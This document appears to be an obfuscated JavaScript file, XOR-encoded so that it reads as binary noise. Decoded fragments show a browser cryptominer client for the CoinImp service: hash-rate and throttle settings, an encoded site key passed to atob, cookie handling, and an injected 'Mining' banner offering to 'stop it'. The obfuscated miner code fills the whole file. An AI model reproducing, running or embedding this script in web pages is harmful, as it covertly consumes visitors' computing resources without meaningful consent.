\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d